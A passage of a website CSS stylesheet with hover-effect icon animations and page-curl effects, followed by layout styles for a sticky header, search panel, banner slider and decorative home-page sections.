  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-wobble-vertical:before {
  content: "\f062";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-wobble-vertical:hover:before, .hvr-icon-wobble-vertical:focus:before, .hvr-icon-wobble-vertical:active:before {
  -webkit-animation-name: hvr-icon-wobble-vertical;
  animation-name: hvr-icon-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Buzz */
@-webkit-keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-icon-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-buzz:before {
  content: "\f017";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-buzz:hover:before, .hvr-icon-buzz:focus:before, .hvr-icon-buzz:active:before {
  -webkit-animation-name: hvr-icon-buzz;
  animation-name: hvr-icon-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Icon Buzz Out */
@-webkit-keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.hvr-icon-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-buzz-out:before {
  content: "\f023";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-buzz-out:hover:before, .hvr-icon-buzz-out:focus:before, .hvr-icon-buzz-out:active:before {
  -webkit-animation-name: hvr-icon-buzz-out;
  animation-name: hvr-icon-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* CURLS */
/* Curl Top Left */
.hvr-curl-top-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-top-left:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  top: 0;
  left: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(315deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(135deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr="#ffffff", endColorstr="#000000");
  /*For IE7-8-9*/
  z-index: 1000;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-top-left:hover:before, .hvr-curl-top-left:focus:before, .hvr-curl-top-left:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Top Right */
.hvr-curl-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-top-right:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  top: 0;
  right: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(225deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(225deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  -webkit-box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-top-right:hover:before, .hvr-curl-top-right:focus:before, .hvr-curl-top-right:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Bottom Right */
.hvr-curl-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-bottom-right:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  bottom: 0;
  right: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(135deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(315deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  -webkit-box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-bottom-right:hover:before, .hvr-curl-bottom-right:focus:before, .hvr-curl-bottom-right:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Bottom Left */
.hvr-curl-bottom-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-bottom-left:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  bottom: 0;
  left: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(45deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(45deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  -webkit-box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-bottom-left:hover:before, .hvr-curl-bottom-left:focus:before, .hvr-curl-bottom-left:active:before {
  width: 25px;
  height: 25px;
}
* {
  padding: 0;
  margin: 0;
}

/* ==========================================================================
   Header custom styles
   ========================================================================== */
HTML {
  overflow-x: hidden !important;
}

.hdr {
  width: 100%;
  height: 130px;
  position: relative;
  top: 0;
  z-index: 10000;
  background: #fff;
  -webkit-box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.09);
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.hdr .leftsec {
  position: relative;
  z-index: 200;
}
.hdr nav {
  float: right;
}

.is-sticky .hdr {
  height: 80px;
}
.is-sticky .hdr .right-sec {
  padding-top: 25px;
}
.is-sticky .logo {
  top: -100px;
  opacity: 0;
  z-index: 1;
}
.is-sticky .logo-sticky {
  top: 0;
  opacity: 1;
  z-index: 2;
}

header .logo {
  width: 100%;
  max-width: 240px;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
  z-index: 2;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
header .logo img {
  width: 100%;
  height: auto;
}
header .logo-sticky {
  width: 100%;
  max-width: 80px;
  position: absolute;
  left: 0;
  top: -100px;
  opacity: 0;
  z-index: 1;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
header .logo-sticky img {
  width: 100%;
  height: auto;
}
header .right-sec {
  padding-top: 50px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
header .right-sec .searchpanel {
  display: none;
  width: 100%;
  height: auto;
  padding: 10px 50px 50px 50px;
  background: #fff;
  position: absolute;
  right: 0;
  top: 100%;
  z-index: 200;
  -webkit-box-shadow: 0px 22px 30px -20px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 22px 30px -20px rgba(0, 0, 0, 0.18);
}
header .right-sec .searchpanel .content {
  width: 100%;
  max-width: 1050px;
  margin: auto;
}
header .right-sec .searchpanel .tbx {
  width: 80%;
  height: 50px;
  border: none;
  outline: none;
  background: none;
  font-size: 15px;
  color: #000;
  border-bottom: solid 1px #000;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  float: left;
}
header .right-sec .searchpanel .btn {
  width: 50px;
  height: 50px;
  background: #71bf4c;
  border: none;
  outline: none;
  font-size: 15px;
  color: #fff;
  text-align: center;
  border-radius: 5px;
  display: block;
  float: right;
}
header .right-sec .searchpanel .btn:hover {
  background: #86d85f;
}
header .right-sec .searchpanel .btn::before {
  font-family: "fontawesome";
  position: relative;
  top: -3px;
  left: 0;
  content: "\f002";
}
header .right-sec .searchpanel ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header .right-sec .searchpanel ::-moz-placeholder {
  /* Firefox 19+ */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header .right-sec .searchpanel :-ms-input-placeholder {
  /* IE 10+ */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header .right-sec .searchpanel :-moz-placeholder {
  /* Firefox 18- */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header ul {
  padding: 0;
  margin: 0;
}
header li {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
header li.active a {
  color: #71bf4c !important;
}
header nav {
  width: auto;
  height: auto;
}
header nav li {
  width: auto;
  height: auto;
  float: left;
  font-size: 15px;
  margin-right: 15px;
  line-height: 15px;
  color: #3b3b3b;
  font-weight: 500;
}
header nav li a {
  color: #3b3b3b;
  padding: 5px;
  display: block;
}
header nav li a:hover {
  color: #71bf4c;
}
header .search {
  width: 20px;
  height: 20px;
  cursor: pointer;
  float: right;
  position: relative;
  z-index: 200;
  text-align: right;
  font-size: 15px;
  line-height: 25px;
  color: #3b3b3b;
}
header .search::before {
  font-family: "fontawesome";
  content: "\f002";
}

.transform::before {
  font-family: "fontawesome";
  content: "\f00d" !important;
  color: #71bf4c;
}

.container {
  width: 95%;
  max-width: 1150px;
  margin: auto;
}

.home-banner {
  width: 100%;
  height: 1100px;
  overflow: hidden;
  background: url(./images/home-banner.jpg) top center;
  position: relative;
  top: 0;
}
.home-banner .scrollbtn {
  width: 90px;
  height: 80px;
  position: absolute;
  background: url(./images/scrollbtn.png) top center no-repeat;
  cursor: pointer;
  left: 50%;
  margin-left: -45px;
  bottom: 40%;
  z-index: 1000;
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}
.home-banner .scrollbtn::after {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  content: "Scroll down ";
  font-size: 15px;
  line-height: 15px;
  margin-top: 65px;
  color: #2c2f33;
  text-align: center;
}
.home-banner .banner-slider {
  width: 100%;
  height: auto;
  position: relative;
}
.home-banner .banner-slider a {
  text-decoration: none;
}
.home-banner .banner-slider .container {
  height: 1080px;
  position: relative;
}
.home-banner .banner-slider .container .left {
  width: 40%;
  height: auto;
  float: left;
  top: 260px;
  position: relative;
}
.home-banner .banner-slider .container .left h1 {
  font-size: 40px;
  line-height: 55px;
  color: #fff;
  font-weight: 300;
  margin-bottom: 10px;
  position: absolute;
  left: 0;
  top: 0;
  width: 120%;
}
.home-banner .banner-slider .container .left h1 span {
  font-size: 42px;
  color: #2c2f33;
  font-weight: 500;
  clear: both;
}
.home-banner .banner-slider .container .right {
  width: 60%;
  height: auto;
  float: right;
  padding-top: 30px;
  bottom: -40px;
  position: relative;
  right: -140px;
}
.home-banner .banner-slider .container .right img {
  width: 100%;
  height: auto;
}
.home-banner .swiper-slide .container {
  opacity: 0;
  transition: all 0.7s ease-out 0s;
  -moz-transition: all 0.7s ease-out 0s;
  -webkit-transition: all 0.7s ease-out 0s;
  -o-transition: all 0.7s ease-out 0s;
}
.home-banner .swiper-slide-active .container {
  opacity: 1;
}
.home-banner .swiper-container {
  width: 100%;
  height: 100%;
}
.home-banner .swiper-slide {
  text-align: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.home-banner .bottomsec {
  width: 102%;
  height: 670px;
  position: absolute;
  left: 0;
  bottom: 20px;
  z-index: 100;
}
.home-banner .bottomsec img {
  width: 100%;
  height: auto;
}

.home-wrapper {
  width: 100%;
  height: auto;
  background: #f6f6f6;
  position: relative;
}
.home-wrapper a {
  text-decoration: none;
}

.sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 550px;
  left: 0;
}
.sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: left;
}

.home-container {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  z-index: 100;
  margin-top: 0;
  padding-top: 0px;
}
.home-container .sec1 {
  width: 100%;
  height: auto;
  position: relative;
}
.home-container .sec1 .container {
  position: relative;
  z-index: 10;
  top: 120px;
}
.home-container .sec1 h2 {
  font-size: 50px;
  line-height: 52px;
  margin-bottom: 20px;
  color: #2c2f33;
}
.home-container .sec1 p {
  color: #2c2f33;
  line-height: 35px;
}
.home-container .sec1 .video {
  width: 100%;
  height: 355px;
  background: #fff;
  position: relative;
  border-radius: 30px;
  overflow: hidden;
}
.home-container .sec1 .video .my-video-dimensions {
  width: 100%;
  height: 100%;
}
.home-container .sec1 .video .video-js .vjs-tech {
  background: #fff;
  height: 328px;
  width: 96%;
  left: 2%;
}
.home-container .sec1 .video .vjs-poster {
  height: 355px;
}
.home-container .sec1 .right-sec {
  position: relative;
}
.home-container .sec1 .right-sec .gallery {
  width: 100%;
  height: auto;
  background: none;
  position: relative;
  z-index: 50;
}
.home-container .sec1 .right-sec .gallery img {
  width: 100%;
  height: auto;
  max-width: 100%;
  border: solid 10px #fff;
  border-radius: 30px;
}
.home-container .sec1 .buble1 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -60px;
  top: -10px;
}
.home-container .sec1 .buble2 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 30px;
  top: 50px;
}
.home-container .sec1 .buble3 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -27px;
  top: 150px;
}
.home-container .sec1 .buble4 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 65px;
  top: 148px;
}
.home-container .sec1 .buble4 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 65px;
  top: 148px;
}
.home-container .sec1 .buble5 {
  width: 90px;
  height: 90px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -60px;
  top: 30px;
}
.home-container .sec1 .buble6 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -60px;
  top: -20px;
}
.home-container .sec1 .buble7 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -125px;
  top: 15px;
}
.home-container .sec2 {
  width: 100%;
  height: 760px;
  padding-top: 30px;
  clear: both;
  clear: both;
  position: relative;
}
.home-container .sec2 .container {
  position: relative;
  z-index: 20;
}
.home-container .sec2::before {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-2.png) top center;
  z-index: 5;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.home-container .sec2::after {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-3.png) top center;
  z-index: 10;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.9s;
  animation-duration: 0.9s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.home-container .sec2 .box {
  width: 210px;
  height: 270px;
  float: left;
  position: relative;
  top: 270px;
}
.home-container .sec2 .box::before {
  content: "";
  width: 4px;
  height: 60px;
  opacity: 0.5;
  background: #e0e0e1;
  position: absolute;
  left: 0;
  bottom: -60px;
}
.home-container .sec2 .box::after {
  content: "";
  width: 8px;
  height: 8px;
  border: solid 4px #2c2f33;
  position: absolute;
  left: -6px;
  bottom: -75px;
  border-radius: 100px;
}
.home-container .sec2 .box h2 {
  font-size: 70px;
  line-height: 72px;
  color: #2c2f33;
  margin-bottom: 5px;
  margin-top: 20px;
}
.home-container .sec2 .box .sup {
  font-size: 40px;
  font-weight: 400;
}
.home-container .sec2 .box h3 {
  font-size: 20px;
  line-height: 22px;
  color: #535353;
  font-weight: 400;
}
.home-container .sec2 .box .top {
  width: 120px;
  height: 135px;
  position: relative;
}
.home-container .sec2 .box .top img {
  width: auto;
  max-width: 100%;
}
.home-container .sec2 .box .top .icon {
  position: absolute;
  z-index: 10;
}
.home-container .sec2 .box .top .i-1 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 0;
}
.home-container .sec2 .box .top .i-2 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 41px;
}
.home-container .sec2 .box .top .i-3 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 82px;
}
.home-container .sec2 .box .top .i-4 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 0;
}
.home-container .sec2 .box .top .i-5 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 41px;
}
.home-container .sec2 .box .top .i-6 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 82px;
}
.home-container .sec2 .box .top .i-7 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 0;
}
.home-container .sec2 .box .top .i-8 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 41px;
}
.home-container .sec2 .box .top .i-9 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 82px;
}
.home-container .sec2 .box .top .i-01 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 0;
  z-index: 10;
}
.home-container .sec2 .box .top .i-02 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 41px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-03 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 82px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-04 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 0;
  z-index: 10;
}
.home-container .sec2 .box .top .i-05 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 41px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-06 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 82px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-07 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 0;
  z-index: 10;
}
.home-container .sec2 .box .top .i-08 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 41px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-09 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 82px;
  z-index: 10;
}
.home-container .sec2 .box:nth-child(2) {
  margin: 0 0 0 18%;
  height: 370px;
  width: 280px;
  /* top:35px;*/
  top: 258px;
  left: 457px;
}
.home-container .sec2 .box:nth-child(2)::before {
  height: 120px;
}
.home-container .sec2 .box:nth-child(2) .top {
  width: 110px;
  height: 150px;
}
.home-container .sec2 .box:nth-child(3) {
  /*float:right;*/
  width: 290px;
  height: auto;
  /*top:100px;*/
  top: 234px;
  right: 216px;
}
.home-container .sec2 .box:nth-child(3)::before {
  bottom: 145px;
  height: 125px;
}
.home-container .sec2 .box:nth-child(3)::after {
  bottom: 268px;
}
.home-container .sec2 .box:nth-child(3) .top {
  width: 135px;
  height: 210px;
  margin-left: -20px;
}
.home-container .sec2 .box:nth-child(3) h2 {
  margin-top: 175px;
  color: #fff;
}
.home-container .sec2 .box:nth-child(3) h3 {
  color: #000;
}
.home-container .sec3 {
  width: 100%;
  height: 100px;
  clear: both;
  font-size: 24px;
  line-height: 24px;
  background: #7bc153;
  color: #fff;
}
.home-container .sec3 span {
  font-weight: 500;
}
.home-container .sec3 .container {
  padding: 65px 0;
  border-top: solid 1px #c6e3b1;
}
.home-container .sec3 .col-sm-4:nth-child(2) {
  text-align: center;
}
.home-container .sec3 .col-sm-4:nth-child(3) {
  text-align: right;
}
.home-container .sec4 {
  width: 100%;
  height: auto;
  background: #f8f8f8;
  position: relative;
  text-align: center;
  overflow: hidden;
}
.home-container .sec4 .container {
  position: relative;
  z-index: 10;
  padding: 160px 0;
}
.home-container .sec4 h2 {
  font-size: 70px;
  line-height: 72px;
  color: #2c2f33;
}
.home-container .sec4 p {
  color: #585858;
}
.home-container .sec4 .tag1 {
  width: 100%;
  max-width: 620px;
  height: auto;
  margin: auto;
}
.home-container .sec4 .buble1 {
  width: 150px;
  height: 150px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -80px;
  top: -50px;
}
.home-container .sec4 .buble2 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 80px;
  top: 20px;
}
.home-container .sec4 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 10px;
  top: 100px;
}
.home-container .sec4 .buble4 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 60px;
  top: 130px;
}
.home-container .sec4 .buble5 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 160px;
  top: 120px;
}
.home-container .sec4 .buble6 {
  width: 45px;
  height: 45px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 140px;
  top: 165px;
}
.home-container .sec4 .buble7 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 100px;
  top: 220px;
}
.home-container .sec4 .tag2 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 80px;
}
.home-container .sec4 .tag2 .resp-tabs-list li {
  background: none !important;
}
.home-container .sec4 .tag2 .swiper-slide {
  height: 220px;
  text-align: center;
}
.home-container .sec4 .tag2 .swiper-slide .details {
  width: 90%;
  height: 90%;
  padding: 5%;
}
.home-container .sec4 .tag2 .swiper-slide .cnt {
  width: 100%;
  height: 100%;
  background: #fff;
  line-height: 170px;
  -webkit-box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.09);
  display: block;
  text-align: center;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.home-container .sec4 .tag2 .swiper-slide .cnt img {
  width: auto;
  max-width: 80%;
  height: auto;
  display: inline-block;
  vertical-align: middle;
}
.home-container .sec4 .tag2 .swiper-slide .cnt:hover {
  -webkit-box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.2);
}
.home-container .sec4 .group-outer {
  position: relative;
}
.home-container .sec4 .group-outer .swiper-button-next, .home-container .sec4 .group-outer .swiper-container-rtl .swiper-button-prev {
  right: 10px;
}
.home-container .sec4 .swiper-button-prev {
  left: -20px;
}
.home-container .sec5 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 140px 0 100px 0;
  position: relative;
  overflow: hidden;
  background: #fff;
}
.home-container .sec5 .buble1 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -50px;
  top: -50px;
}
.home-container .sec5 .buble2 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 40px;
  top: 35px;
}
.home-container .sec5 .buble3 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -45px;
